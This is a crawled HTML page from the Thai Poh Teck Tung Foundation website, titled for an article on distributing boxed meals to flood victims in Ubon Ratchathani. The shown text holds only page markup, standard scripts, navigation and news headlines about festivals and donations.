

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=2427:2022-10-06-13-56-06&catid=63&Itemid=112
body_size: 19263
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="อุทกภัย" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ประกอบอาหารปรุงสุกบรรจุกล่อง ออกแจกจ่ายให้แก่ผู้ประสบภัยในพื้นที่อำเภอวารินชำราบอำเภอพิบูลมังสาหาร จังหวัดอุบลราชธานี</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ecf8d822ead6135166361dc02a007241","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

